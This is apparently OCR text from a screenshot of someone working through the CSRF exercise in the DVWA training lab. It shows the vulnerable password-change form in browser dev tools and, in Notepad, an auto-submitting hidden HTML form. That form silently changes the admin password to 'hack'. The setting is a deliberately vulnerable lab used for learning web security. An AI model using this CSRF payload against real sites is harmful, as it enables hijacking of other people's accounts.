 Damn Vulnerable Web App (DVWA)
S
192.168.0.239/dvwa/vulnerabilities/csrf/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Vulnerability: Cross Site Request Forgery (CSRF)
Change your admin password:
New password:
Confirm new password:
Change
More info
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
<div class="body_padded">
<h1>Vulnerability: Cross Site Request Forgery (CSRF)</h1>
<div class="vulnerable_code_area">
<h3>Change your admin password:</h3>
<br>
<form action="#" method="GET"> New password:<br>
<input type="password" autocomplete="off" name="pass
Confirm new password: <br>
<input type="password" autocomplete="off" name="pass
<br>
<input type="submit" value="Change" name="Change">
</form>
html > body.home > div#container > div#main_body > div.body_padded > div.vuln
*Untitled - Notepad
File Edit Format View Help
<form action="http://192.168.0.239/dvwa/vulnerabilities/csrf/" method="GET" id="hello">
    <input type="hidden"  name="password_new" value="hack">
    <input type="hidden"  name="password_conf" value="hack">
    <input type="hidden" value="Change" name="Change">
</form>
<script>
    document.getElementById("hello").submit();
</script>
Type here to search
S
64
29°C Polluted air 131
ENG
IN
2:15 AM
4/5/2023